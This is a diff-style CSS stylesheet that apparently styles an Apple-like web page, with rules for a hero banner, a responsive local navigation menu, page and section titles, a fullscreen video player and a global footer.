+button,form,h1,h2,input,li,p,ul{
+    margin:0;
+    padding:0
+}
+aside,footer,nav,section{
+    display:block
+}
+button{
+    background:0;
+    box-sizing:content-box;
+    color:inherit;
+    cursor:pointer;
+    font:inherit;
+    line-height:inherit;
+    overflow:visible;
+    vertical-align:inherit
+}
+.as-banner-image,.as-banner.as-banner--top .as-banner-image{
+    background-repeat:no-repeat;
+    background-size:cover;
+    background-position:center 30%
+}
+.as-columns,.column,.main *{
+    box-sizing:border-box
+}
+body,html{
+    font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-localnav,body,button,input{
+    font-synthesis:none;
+    -webkit-font-smoothing:antialiased;
+    -moz-osx-font-smoothing:grayscale;
+    direction:ltr
+}
+button:disabled{
+    cursor:default
+}
+:focus{
+    outline:#c1e0fe solid 3px;
+    outline:rgba(131,192,253,.5) solid 3px;
+    outline-offset:1px
+}
+::-moz-focus-inner{
+    border:0;
+    padding:0
+}
+@media print{
+    body{
+        color:#000
+    }
+    a,a:link,a:visited{
+        color:#000;
+        text-decoration:none
+    }
+}
+body{
+    font-size:17px;
+    line-height:1.52947;
+    font-weight:400;
+    letter-spacing:-.021em;
+    background-color:#fff;
+    color:#333;
+    font-style:normal;
+    min-width:320px
+}
+body,button,input{
+    -moz-font-feature-settings:'kern';
+    text-align:left
+}
+h1+*{
+    margin-top:.75em
+}
+ul+*{
+    margin-top:.7em
+}
+ul{
+    margin-left:1.17647em
+}
+nav ul{
+    margin:0
+}
+a{
+    color:#0070c9
+}
+a:active,a:link,a:visited{
+    text-decoration:none
+}
+a:hover{
+    text-decoration:underline
+}
+.nowrap{
+    display:inline-block;
+    text-decoration:inherit;
+    white-space:nowrap
+}
+#ac-globalfooter a,#ac-localnav .ac-ln-title a,#ac-localnav .ac-ln-title a:hover,#ac-localnav a,#ac-localnav a:hover{
+    text-decoration:none
+}
+.row:after,.row:before{
+    content:' ';
+    display:table
+}
+.column{
+    margin:0;
+    padding:0;
+    float:left;
+    min-height:2px
+}
+html{
+    quotes:"â€œ" "â€";
+    font-size:100%
+}
+.as-banner{
+    top:0;
+    right:0;
+    bottom:0;
+    left:0;
+    margin-top:96px;
+    margin-left:auto;
+    margin-right:auto;
+    z-index:2
+}
+@media only screen and (max-width:1068px){
+    .medium-12{
+        width:100%
+    }
+    .as-banner{
+        max-width:1107px
+    }
+    .as-columns.as-banner .column.medium-12{
+        width:100%
+    }
+}
+@media only screen and (max-width:735px){
+    .small-12{
+        width:100%
+    }
+    .as-banner{
+        min-height:0;
+        max-width:836px;
+        height:auto;
+        padding-bottom:32px;
+        border-bottom:1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12{
+        width:100%
+    }
+}
+.as-banner-cont{
+    overflow:hidden
+}
+.as-banner-image{
+    left:50%;
+    margin-left:-900px;
+    width:1800px
+}
+.as-banner-image img{
+    width:1800px;
+    height:auto;
+    vertical-align:middle
+}
+@media only screen and (min-width:1800px){
+    .as-banner-image{
+        left:0;
+        margin-left:0;
+        width:100%
+    }
+    .as-banner-image img{
+        width:100%;
+        height:auto;
+        vertical-align:middle
+    }
+}
+@media only screen and (max-width:1068px){
+    .as-banner-image{
+        margin-left:-720px;
+        width:1440px
+    }
+    .as-banner-image img{
+        width:1440px;
+        height:auto
+    }
+    .as-banner.as-banner--top{
+        min-height:0
+    }
+}
+@media only screen and (max-width:735px){
+    .as-banner-image{
+        width:auto;
+        margin-left:0;
+        top:auto;
+        left:0;
+        height:auto
+    }
+    .as-banner-image img{
+        height:320px;
+        width:auto;
+        max-width:100%;
+        vertical-align:middle
+    }
+}
+.as-banner-content{
+    position:absolute;
+    top:50%;
+    width:100%;
+    z-index:3;
+    -webkit-transform:translateY(-50%);
+    -ms-transform:translateY(-50%);
+    transform:translateY(-50%)
+}
+@media only screen and (max-width:735px){
+    .as-banner-content{
+        position:relative;
+        margin-top:0;
+        top:0;
+        text-align:left;
+        -webkit-transform:translateY(0);
+        -ms-transform:translateY(0);
+        transform:translateY(0)
+    }
+}
+.as-banner.as-banner--top{
+    margin-top:-104px
+}
+@media only screen and (max-width:735px){
+    .as-banner.as-banner--top{
+        margin-top:-108px;
+        padding-bottom:0;
+        border-bottom:0
+    }
+}
+.as-banner.as-banner--top .as-banner-content{
+    position:absolute;
+    top:100px;
+    width:100%;
+    -webkit-transform:translateY(0);
+    -ms-transform:translateY(0);
+    transform:translateY(0)
+}
+@media only screen and (max-width:1068px){
+    .as-banner.as-banner--top .as-banner-content{
+        margin-top:0;
+        top:111px
+    }
+}
+@media only screen and (max-width:735px){
+    .as-banner.as-banner--top .as-banner-content{
+        position:relative;
+        top:4px
+    }
+}
+@media only screen and (max-device-width:736px) and (orientation:landscape){
+    .as-banner.as-banner--top{
+        margin-top:0
+    }
+    .as-banner.as-banner--top .as-banner-content{
+        position:static;
+        top:auto
+    }
+    .as-banner.as-banner--top .as-banner-image{
+        display:block
+    }
+}
+.as-banner.as-banner--top .as-banner-content .pageTitle{
+    margin-top:32px
+}
+@media only screen and (min-width:1069px){
+    .as-banner.as-banner--top .as-banner-content .pageTitle{
+        width:980px
+    }
+}
+.as-banner.as-banner--top .as-banner-image{
+    position:relative;
+    left:50%;
+    min-height:540px;
+    margin-left:-900px;
+    width:1800px
+}
+.as-banner.as-banner--top .as-banner-image img{
+    width:1800px
+}
+@media only screen and (min-width:1800px){
+    .as-banner.as-banner--top .as-banner-image{
+        left:0;
+        margin-left:0;
+        width:100%
+    }
+    .as-banner.as-banner--top .as-banner-image img{
+        width:100%;
+        height:auto;
+        vertical-align:middle
+    }
+}
+@media only screen and (max-width:1068px){
+    .as-banner.as-banner--top .as-banner-image{
+        margin-left:-900px;
+        min-height:768px
+    }
+    .as-banner.as-banner--top .as-banner-image img{
+        width:1800px
+    }
+}
+@media only screen and (max-width:735px){
+    .as-banner.as-banner--top .as-banner-image{
+        padding-bottom:0;
+        margin-top:0;
+        margin-left:-367px;
+        width:735px;
+        min-height:326px;
+        height:326px
+    }
+    .as-banner.as-banner--top .as-banner-image img{
+        height:326px;
+        width:735px;
+        vertical-align:middle
+    }
+}
+.as-banner-image--top{
+    height:auto
+}
+@media only screen and (max-width:1068px){
+    .as-banner-image--top{
+        margin-top:-62px
+    }
+}
+@media only screen and (min-width:1442px){
+    .as-banner-image--top.as-banner-image--top{
+        max-height:none
+    }
+}
+.as-banner-cont .as-banner-image.as-banner-image--top:before{
+    padding-bottom:0
+}
+.as-banner-image{
+    max-height:690px
+}
+@media only screen and (max-width:735px){
+    .as-banner-image--top{
+        margin-top:0;
+        height:auto
+    }
+    .as-banner-image{
+        max-height:560px
+    }
+}
+.as-image-speculativedownload{
+    visibility:hidden
+}
+.as-columns{
+    position:relative;
+    margin:0 auto;
+    width:980px
+}
+@media only screen and (max-width:1068px){
+    .as-columns{
+        width:692px
+    }
+}
+@media only screen and (max-width:735px){
+    .as-columns{
+        width:90%
+    }
+    .as-columns .column.small-12{
+        width:99.9%
+    }
+}
+.as-columns:after,.as-columns:before{
+    content:' ';
+    display:table
+}
+.as-columns .row{
+    display:-webkit-box;
+    display:-webkit-flex;
+    display:-ms-flexbox;
+    display:flex;
+    -webkit-flex-wrap:wrap;
+    -ms-flex-wrap:wrap;
+    flex-wrap:wrap
+}
+@media only screen and (max-width:1068px){
+    .as-columns .column.medium-12{
+        width:99.9%
+    }
+}
+.quote-copy>:after,.quote-copy>:before{
+    display:inline-block;
+    width:2em
+}
+.quote-copy>:before{
+    content:open-quote;
+    margin-left:-2em;
+    text-align:right
+}
+.quote-copy>:after{
+    content:close-quote;
+    margin-right:-2em;
+    text-align:left;
+    visibility:hidden
+}
+#ac-localnav{
+    font-weight:400
+}
+#ac-localnav,#ac-localnav *,#ac-localnav * :after,#ac-localnav * :before,#ac-localnav:after,#ac-localnav:before{
+    box-sizing:content-box;
+    margin:0;
+    padding:0;
+    pointer-events:auto;
+    letter-spacing:normal
+}
+#ac-localnav *,#ac-localnav * :after,#ac-localnav * :before{
+    font-size:1em;
+    font-family:inherit;
+    font-weight:inherit;
+    line-height:inherit;
+    text-align:inherit
+}
+#ac-localnav,#ac-localnav .ac-ln-menu{
+    font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-localnav{
+    -webkit-font-feature-settings:'kern';
+    font-feature-settings:'kern';
+    text-align:left;
+    position:relative;
+    top:0;
+    left:0;
+    width:100%;
+    height:52px;
+    min-width:1024px;
+    z-index:9997
+}
+@media only screen and (max-width:767px){
+    #ac-localnav{
+        height:48px
+    }
+}
+#ac-ln-menustate{
+    display:none
+}
+#ac-localnav .ac-ln-wrapper{
+    position:absolute;
+    top:0;
+    left:0;
+    width:100%;
+    height:auto;
+    min-height:100%;
+    z-index:1
+}
+#ac-localnav .ac-ln-content{
+    margin:0 auto;
+    max-width:980px;
+    padding:0 22px;
+    position:relative;
+    z-index:2
+}
+#ac-localnav .ac-ln-content:after,#ac-localnav .ac-ln-content:before{
+    content:' ';
+    display:table
+}
+#ac-localnav.css-sticky,#ac-localnav[data-sticky]{
+    position:-webkit-sticky;
+    position:sticky
+}
+#ac-localnav .ac-ln-actions{
+    float:left
+}
+#ac-localnav .ac-ln-action{
+    margin-left:24px;
+    float:left
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-content{
+        padding:0 16px
+    }
+    #ac-localnav .ac-ln-actions{
+        right:0;
+        padding:0 16px;
+        position:absolute;
+        top:0;
+        z-index:1
+    }
+    #ac-localnav .ac-ln-action{
+        line-height:56px
+    }
+    #ac-localnav .ac-ln-action-menucta{
+        float:left
+    }
+}
+#ac-localnav .ac-ln-action-menucta{
+    position:relative;
+    z-index:1
+}
+#ac-localnav .ac-ln-background{
+    position:absolute;
+    left:0;
+    top:0;
+    width:100%;
+    height:100%;
+    z-index:1;
+    -webkit-transition:background-color .5s cubic-bezier(.28,.11,.32,1);
+    transition:background-color .5s cubic-bezier(.28,.11,.32,1)
+}
+#ac-localnav .ac-ln-background:after{
+    background-color:rgba(51,51,51,.2);
+    margin-left:-490px;
+    left:50%;
+    content:"";
+    display:block;
+    position:absolute;
+    top:100%;
+    width:980px;
+    height:1px;
+    z-index:1
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-background{
+        min-height:48px;
+        -webkit-transition:background-color .5s ease .7s;
+        transition:background-color .5s ease .7s
+    }
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,#ac-ln-menustate:target~#ac-localnav .ac-ln-background{
+    background-color:#fff;
+    max-height:none;
+    -webkit-transition:background-color .5s ease;
+    transition:background-color .5s ease;
+    -webkit-transition-property:background-color,backdrop-filter,-webkit-backdrop-filter;
+    transition-property:background-color,backdrop-filter,-webkit-backdrop-filter
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after{
+    background-color:rgba(51,51,51,.2);
+    margin-left:0;
+    left:0;
+    width:100%
+}
+@media only screen and (max-width:1023px){
+    #ac-localnav .ac-ln-content{
+        border-bottom:0
+    }
+    #ac-localnav .ac-ln-background:after{
+        margin-left:0;
+        left:0;
+        width:100%
+    }
+    #ac-globalfooter{
+        min-width:320px
+    }
+}
+#ac-localnav .ac-ln-menu{
+    font-size:12px;
+    font-weight:400;
+    letter-spacing:0;
+    float:right;
+    line-height:40px;
+    margin-top:0;
+    padding-top:12px
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-menu{
+        font-size:14px;
+        line-height:1.5;
+        font-weight:400;
+        letter-spacing:-.01em;
+        font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        padding-top:0;
+        width:100%
+    }
+}
+#ac-localnav .ac-ln-title,.pageTitle-heading,.pageTitle-intro,.sectionTitle-heading{
+    font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-localnav .ac-ln-menu-tray{
+    float:left
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-menu-tray{
+        float:none;
+        overflow:hidden;
+        pointer-events:none;
+        visibility:hidden;
+        width:100%;
+        max-height:0;
+        -webkit-transition:max-height .5s cubic-bezier(.28,.11,.32,1) .4s,visibility 0 linear 1s;
+        transition:max-height .5s cubic-bezier(.28,.11,.32,1) .4s,visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray{
+        max-height:400px;
+        max-height:-webkit-calc(100vh - 48px - 48px);
+        max-height:calc(100vh - 48px - 48px);
+        overflow-y:auto;
+        -webkit-overflow-scrolling:touch;
+        pointer-events:auto;
+        visibility:visible;
+        -webkit-transition-delay:.2s;
+        transition-delay:.2s
+    }
+    #ac-localnav .ac-ln-menu-items{
+        opacity:0;
+        padding:17px 32px 28px;
+        -webkit-transform:translate3d(0,-150px,0);
+        transform:translate3d(0,-150px,0);
+        -webkit-transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s,opacity .7s cubic-bezier(.23,1,.32,1) .2s,-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s;
+        transition:transform 1s cubic-bezier(.23,1,.32,1) .5s,opacity .7s cubic-bezier(.23,1,.32,1) .2s,-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items{
+        opacity:1;
+        -webkit-transform:translate3d(0,0,0);
+        transform:translate3d(0,0,0);
+        -webkit-transition-delay:.2s,.4s;
+        transition-delay:.2s,.4s
+    }
+}
+@media only screen and (max-width:767px) and (orientation:landscape){
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray{
+        max-height:280px;
+        max-height:-webkit-calc(100vh - 48px - 48px);
+        max-height:calc(100vh - 48px - 48px)
+    }
+}
+#ac-localnav .ac-ln-menu-item{
+    margin-left:24px;
+    float:left;
+    list-style:none
+}
+#ac-localnav .ac-ln-menu-link{
+    color:#333;
+    display:inline-block;
+    line-height:22px;
+    white-space:nowrap
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-menu-item{
+        margin-left:0;
+        display:inline-block;
+        float:none;
+        width:100%;
+        height:42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link{
+        border-top:0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{
+        -webkit-transition-delay:.07s;
+        transition-delay:.07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{
+        -webkit-transition-delay:.56s;
+        transition-delay:.56s
+    }
+    #ac-localnav .ac-ln-menu-link{
+        border-top:1px solid rgba(214,214,214,.5);
+        display:block;
+        line-height:42px;
+        opacity:0;
+        -webkit-transform:translate3d(0,-25px,0);
+        transform:translate3d(0,-25px,0);
+        -webkit-transition:.5s ease;
+        transition:.5s ease;
+        -webkit-transition-property:-webkit-transform,opacity,-webkit-transform;
+        transition-property:transform,opacity,-webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link{
+        opacity:1;
+        -webkit-transform:translate3d(0,0,0);
+        transform:translate3d(0,0,0)
+    }
+}
+#ac-localnav .ac-ln-menu-link:hover{
+    color:#0070c9;
+    text-decoration:none
+}
+#ac-localnav .ac-ln-action-menucta{
+    display:none
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-action-menucta{
+        display:block
+    }
+}
+#ac-localnav .ac-ln-menucta{
+    margin-right:-11px;
+    cursor:pointer;
+    display:block;
+    overflow:hidden;
+    width:40px;
+    height:48px;
+    -webkit-tap-highlight-color:transparent
+}
+#ac-localnav .ac-ln-menucta-chevron{
+    display:block;
+    position:relative;
+    width:100%;
+    height:100%;
+    z-index:1;
+    -webkit-transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    -webkit-transform:translateY(16%);
+    -ms-transform:translateY(16%);
+    transform:translateY(16%)
+}
+#ac-localnav .ac-ln-menucta-chevron::after,#ac-localnav .ac-ln-menucta-chevron::before{
+    content:"";
+    display:block;
+    position:absolute;
+    top:50%;
+    width:12px;
+    height:1px;
+    z-index:1;
+    -webkit-transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);
+    background:#333
+}
+#ac-localnav .ac-ln-menucta-chevron::before{
+    right:50%;
+    -webkit-transform-origin:100% 100%;
+    -ms-transform-origin:100% 100%;
+    transform-origin:100% 100%;
+    -webkit-transform:rotate(40deg) scaleY(1.5);
+    -ms-transform:rotate(40deg) scaleY(1.5);
+    transform:rotate(40deg) scaleY(1.5)
+}
+#ac-localnav .ac-ln-menucta-chevron::after{
+    left:50%;
+    -webkit-transform-origin:0 100%;
+    -ms-transform-origin:0 100%;
+    transform-origin:0 100%;
+    -webkit-transform:rotate(-40deg) scaleY(1.5);
+    -ms-transform:rotate(-40deg) scaleY(1.5);
+    transform:rotate(-40deg) scaleY(1.5)
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron{
+    -webkit-transform:translateY(0);
+    -ms-transform:translateY(0);
+    transform:translateY(0)
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before{
+    -webkit-transform-origin:100% 0;
+    -ms-transform-origin:100% 0;
+    transform-origin:100% 0;
+    -webkit-transform:rotate(-40deg) scaleY(1.5);
+    -ms-transform:rotate(-40deg) scaleY(1.5);
+    transform:rotate(-40deg) scaleY(1.5)
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after{
+    -webkit-transform-origin:0 0;
+    -ms-transform-origin:0 0;
+    transform-origin:0 0;
+    -webkit-transform:rotate(40deg) scaleY(1.5);
+    -ms-transform:rotate(40deg) scaleY(1.5);
+    transform:rotate(40deg) scaleY(1.5)
+}
+#ac-localnav .ac-ln-menucta-anchor{
+    display:none;
+    position:absolute;
+    top:0;
+    left:0;
+    width:1px;
+    height:1px;
+    z-index:10
+}
+#ac-localnav .ac-ln-menucta-anchor:focus{
+    outline-offset:-6px;
+    width:100%;
+    height:100%
+}
+#ac-localnav .ac-ln-menucta-anchor-close{
+    display:none
+}
+#ac-localnav .ac-ln-menucta-anchor-label{
+    position:absolute;
+    clip:rect(1px 1px 1px 1px);
+    clip:rect(1px,1px,1px,1px);
+    -webkit-clip-path:inset(0 0 99.9% 99.9%);
+    clip-path:inset(0 0 99.9% 99.9%);
+    overflow:hidden;
+    height:1px;
+    width:1px;
+    padding:0;
+    border:0
+}
+.pageTitle,.sectionTitle{
+    position:relative;
+    box-sizing:border-box;
+    word-wrap:break-word;
+    text-align:center
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-menucta-anchor{
+        display:block
+    }
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open{
+    display:none
+}
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close{
+    display:block
+}
+#ac-localnav .ac-ln-title{
+    font-size:24px;
+    line-height:2.125;
+    font-weight:500;
+    letter-spacing:.015em;
+    cursor:default;
+    display:block;
+    float:left;
+    margin:0;
+    padding:0;
+    height:52px;
+    white-space:nowrap
+}
+@media only screen and (max-width:767px){
+    #ac-localnav .ac-ln-title{
+        font-size:20px;
+        font-weight:500;
+        letter-spacing:.017em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        display:inline-block;
+        line-height:48px;
+        height:48px
+    }
+}
+#ac-localnav .ac-ln-title a{
+    display:inline-block;
+    line-height:1;
+    margin:0;
+    white-space:nowrap;
+    vertical-align:middle
+}
+.pageTitle:after,.pageTitle:before,.sectionTitle:after,.sectionTitle:before{
+    display:table;
+    content:' '
+}
+#ac-localnav .ac-ln-title,#ac-localnav .ac-ln-title a{
+    color:#333;
+    -webkit-transition:color .5s cubic-bezier(.28,.11,.32,1);
+    transition:color .5s cubic-bezier(.28,.11,.32,1)
+}
+.pageTitle{
+    margin:48px auto 0;
+    width:980px;
+    width:817px
+}
+.pageTitle-heading{
+    font-size:48px;
+    line-height:1.04167;
+    font-weight:500;
+    letter-spacing:.006em;
+    margin-bottom:0
+}
+@media only screen and (max-width:1068px){
+    .pageTitle{
+        width:692px
+    }
+    .pageTitle-heading{
+        font-size:40px;
+        line-height:1.05;
+        font-weight:500;
+        letter-spacing:.008em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+}
+@media only screen and (max-width:735px){
+    .pageTitle{
+        width:90%
+    }
+    .pageTitle-heading{
+        font-size:31px;
+        line-height:1.09703;
+        font-weight:500;
+        letter-spacing:.011em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+}
+.pageTitle-intro{
+    margin:10px auto 0;
+    font-size:22px;
+    line-height:1.45455;
+    font-weight:300;
+    letter-spacing:.016em;
+    max-width:692px;
+    max-width:43.25rem
+}
+@media only screen and (max-width:1068px){
+    .pageTitle-intro{
+        font-size:20px;
+        line-height:1.5;
+        font-weight:300;
+        letter-spacing:.017em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        margin-top:10px
+    }
+}
+.sectionTitle{
+    margin:30px auto 0;
+    width:980px;
+    width:817px;
+    padding-bottom:12px
+}
+#ac-globalfooter,#ac-globalnav,#ac-globalnav button,#ac-globalnav input,#ac-gn-segmentbar{
+    font-synthesis:none;
+    -webkit-font-smoothing:antialiased;
+    -moz-osx-font-smoothing:grayscale;
+    text-align:left
+}
+@media only screen and (max-width:1068px){
+    .sectionTitle{
+        width:692px
+    }
+}
+@media only screen and (max-width:735px){
+    .pageTitle-intro{
+        font-size:19px;
+        line-height:1.47384;
+        font-weight:300;
+        letter-spacing:.018em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        max-width:none
+    }
+    .sectionTitle{
+        width:90%;
+		/* margin:48px auto 250px; */
+    }
+}
+.sectionTitle-heading{
+    margin-bottom:0;
+    font-size:40px;
+    line-height:1.05;
+    font-weight:500;
+    letter-spacing:.008em
+}
+@media only screen and (max-width:1068px){
+    .sectionTitle-heading{
+        font-size:34px;
+        line-height:1.08824;
+        font-weight:500;
+        letter-spacing:.01em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+}
+@media only screen and (max-width:735px){
+    .sectionTitle-heading{
+        font-size:28px;
+        line-height:1.1073;
+        font-weight:500;
+        letter-spacing:.012em;
+        font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder{
+        white-space:nowrap;
+        text-overflow:ellipsis!important;
+        overflow:hidden
+    }
+}
+.ac-video-player:fullscreen{
+    background:#000;
+    margin:0!important;
+    padding:0!important;
+    position:relative!important;
+    top:0!important;
+    left:0!important;
+    width:100%!important;
+    height:100%!important;
+    z-index:1
+}
+.ac-video-player:fullscreen embed{
+    position:relative;
+    top:50%;
+    z-index:1;
+    -webkit-transform:translateY(-50%);
+    -ms-transform:translateY(-50%);
+    transform:translateY(-50%)
+}
+.ac-video-player video::cue{
+    color:#FFF;
+    background-color:#000;
+    font-family:"Helvetica Neue";
+    font-weight:700
+}
+#ac-globalfooter{
+    text-rendering:optimizeLegibility;
+    -moz-font-feature-settings:'liga','kern';
+    line-height:1.66667;
+    font-weight:400;
+    letter-spacing:normal;
+    overflow:hidden;
+    background-color:#f2f2f2;
+    color:#666
+}
+#ac-globalfooter,#ac-globalfooter *{
+    margin:0;
+    padding:0;
+    pointer-events:auto;
+    letter-spacing:normal
+}
+#ac-globalfooter img{
+    border:0;
+    vertical-align:middle
+}
+#ac-globalfooter section{
+    display:block
+}
+#ac-globalfooter.no-js a:hover{
+    color:#333;
+    text-decoration:underline
+}
+#ac-globalfooter .ac-gf-content{
+    margin:0 auto;
+    padding:0 22px;
+    max-width:980px
+}
+@media only screen and (max-width:767px){
+    #ac-globalfooter .ac-gf-content{
+        padding:0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child{
+        border-top:1px solid #e3e3e3
+    }
+}
+#ac-globalfooter .ac-gf-footer{
+    padding:20px 0 24px;
+    color:#888
+}
+@media only screen and (max-width:767px){
+    #ac-globalfooter .ac-gf-footer{
+        padding:20px 0
+    }
+}
+#ac-globalfooter .ac-gf-footer-shop{
+    border-bottom:1px solid #d6d6d6;
+    padding-bottom:5px;
+    margin-bottom:6px
+}
+#ac-globalfooter .ac-gf-footer-shop .nowrap{
+    white-space:nowrap
+}
+#ac-globalfooter .ac-gf-footer-locale{
+    float:right;
+    white-space:nowrap
+}
+@media only screen and (max-width:767px){
+    #ac-globalfooter .ac-gf-footer-shop{
+        border-bottom:0;
+        padding-bottom:6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale{
+        float:none;
+        position:relative;
+        left:-1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal{
+        padding-top:13px
+    }
+}
+#ac-globalfooter .ac-gf-footer-locale-link{
+    display:inline
+}
+#ac-globalfooter .ac-gf-footer-locale-flag{
+    height:16px;
+    width:16px;
+    float:left;
+    margin:1px 5px 0 0;
+    cursor:pointer
+}
+#ac-globalfooter .ac-gf-footer-legal:after,#ac-globalfooter .ac-gf-footer-legal:before{
+    content:' ';
+    display:table
+}
+#ac-globalnav,#ac-globalnav aside{
+    display:block
+}
+#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{
+    margin-right:26px
+}
+@media only screen and (max-width:767px){
+    #ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{
+        margin-right:0;
+        float:none
+    }
+}
+#ac-globalfooter .ac-gf-footer-legal-copyright{
+    max-height:100px
+}
+#ac-globalfooter .ac-gf-footer-legal-link{
+    border-right:1px solid #d6d6d6;
+    margin-right:10px;
+    padding-right:12px;
+    white-space:nowrap
+}
+#ac-globalfooter .ac-gf-footer-legal-link:last-child{
+    border:0;
+    margin:0;
+    padding:0
+}
+#ac-globalfooter *,#ac-globalfooter :after,#ac-globalfooter :before{
+    font-size:inherit;
+    font-family:inherit;
+    font-weight:inherit;
+    line-height:inherit;
+    text-align:inherit
+}
+#ac-globalfooter{
+    position:static;
+    width:100%;
+    bottom:0;
+    z-index:999;
+    font-size:11px;
+    font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Apple Legacy Chevron","Helvetica Neue",Helvetica,Arial,sans-serif
+}
+#ac-globalfooter a{
+    color:#555
+}
+#ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter .ac-gf-footer-shop a:hover{
+    color:#0070c9
+}
+body,html{
+    margin:0;
+    padding:0
+}
+#ac-globalnav,#ac-gn-segmentbar{
+    font-weight:400
+}
